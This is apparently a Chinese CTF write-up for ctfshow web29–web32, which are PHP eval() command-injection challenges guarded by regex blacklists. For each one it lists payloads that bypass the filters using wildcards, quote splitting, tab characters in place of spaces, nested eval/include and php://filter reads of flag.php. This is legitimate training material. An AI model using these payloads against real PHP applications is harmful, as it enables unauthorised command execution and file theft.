ctfshow web29
<?php/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-04 00:12:34
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-04 00:26:48
# @email: h1xa@ctfer.com
# @link: https://ctfer.com*/error_reporting(0);
if(isset($_GET['c'])){$c = $_GET['c'];if(!preg_match("/flag/i", $c)){eval($c);}}else{highlight_file(__FILE__);
}
好一个命令执行,过滤了flag字符。那就使用通配符绕过即可
?c=system('cat f*');//glob1(记得右键查看源码)(shell通配符*)
?c=system('cat f?ag.php');//glob2(记得右键查看源码)(shell通配符* )
?c=system('cat f\lag.php');//转义字符实现绕过(记得右键查看源码)
?c=system("cat f''lag.php");(记得右键查看源码)( '' 会被 Shell 视为 空字符串)
?c=include($_GET[1]);&1=php://filter/read=convert.base64-encode/resource=flag.php//直接将题目变成文件包含漏洞
?c=eval($_GET[1]);&1=system('cat flag.php'); //马中马嵌套过滤(记得右键查看源码)
?c=highlight_file(next(array_reverse(scandir("."))));
```plain #ctfshow web30 <?php/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-04 00:12:34
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-04 00:42:26
# @email: h1xa@ctfer.com
# @link: https://ctfer.com*/error_reporting(0);
if(isset($_GET['c'])){$c = $_GET['c'];if(!preg_match("/flag|system|php/i", $c)){eval($c);}}else{highlight_file(__FILE__);
}
过滤了flag,system,php
?c=passthru('tac f*');

?c=passthru("tac fl''ag.ph''p");

?c=echo tac f*;

?c=echo tac fla''g.ph''p;



?c=cp fla?.p?p 1.txt;#然后访问1.txt
ctfshow web31
<?php/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-04 00:12:34
# @Last Modified by: h1xa

# @Last Modified time: 2020-09-04 00:49:10
# @email: h1xa@ctfer.com
# @link: https://ctfer.com*/error_reporting(0);
if(isset($_GET['c'])){$c = $_GET['c'];if(!preg_match("/flag|system|php|cat|sort|shell|\.| |\'/i", $c)){eval($c);}}else{highlight_file(__FILE__);
}
可以看到过滤了flag,system,php,cat,sort ,shell,., ,\,说实话这个空格被过滤不仔细看还真看不出来
那么就可以尝试以下paload

/?c=include($_GET[1]);&1=php://filter/read=convert.base64-encode/resource=flag.php;

/?c=eval($_GET[1]);&1=system('cat flag.php');
/?c=passthru("tac%09f*");


/?c=echotac%09f*;
?c=cp%09fl*%091;
ctfshow web32
<?php/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-04 00:12:34
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-04 00:56:31
# @email: h1xa@ctfer.com
# @link: https://ctfer.com*/error_reporting(0);
if(isset($_GET['c'])){$c = $_GET['c'];if(!preg_match("/flag|system|php|cat|sort|shell|\.| |\'|\`|echo|\;|\(/i", $c)){eval($c);}}else{highlight_file(__FILE__);
}
过滤了flag,system,php,cat,sort,shell,., ,',```,echo,;,(
//特地说明,;可以用?>绕过
大部分基本都过滤了,这里可以考虑使用文件包含绕过
方案一
?c=include$_GET["a"]?>&a=php://filter/read=convert.base64-encode/resource=flag.php
方案二

/?c=$nice=include$_GET["url"]?>&url=php://filter/read=convert.base64-encode/resource=flag.php

 搞渗透不会命令执行怎么行
搞渗透不会命令执行怎么行